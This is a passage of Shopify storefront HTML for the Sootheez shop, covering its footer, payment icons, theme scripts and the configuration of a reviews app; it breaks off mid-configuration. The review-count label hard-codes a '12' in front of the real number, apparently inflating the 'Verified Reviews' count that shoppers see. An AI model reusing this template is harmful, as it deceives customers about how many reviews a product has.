                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17929912221795__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17929912221795__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="https://sootheez.com/blogs/articles"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://sootheez.com/pages/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return/Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/collab"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ambassadors Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-text_T3WUGr {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_T3WUGr {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_T3WUGr">Facebook Disclaimer</h2><div class="footer-block__details-content rte">
                      <p>This site is not part of the Meta website or Meta Platforms, Inc. Additionally, this site is NOT endorsed by Meta in any way. META is a trademark of META, Inc.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Sootheez</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://sootheez.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Buy Now ⮕`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">

  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "24750882915"
  script.dataset.page = "index"
	script.dataset.productId = "null"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 24750882915,
	productName : null,
	productId : null,
	productImage : null,
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"index"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'index';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":2,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":1,"is_show_review_number":2,"is_show_review_title":2,"is_activate_product_rating":2,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":2,"font_color":"#303030","star_color":"#00B67A","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#1877F2","badge_text_color":"#303030","button_bg_color":"#FFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"Reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":10,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":5,"rating_filter":2,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":1,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":1,"store_avatar_src":"","store_name":"Sootheez","item_type":2,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews & Results","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","displayed_anonymously":"","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thanks!","submitted_successfully":"Your review has been published","continue_shopping":"Continue","star":"Star","reviews":"Reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} ({{review_number}} Reviews)","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Verified Buyer Experiences","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"12{{review_number}} Verified Reviews","review_with_content":"Sootheez.com","no_content_review":"Be the first to leave a detailed review!","summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are 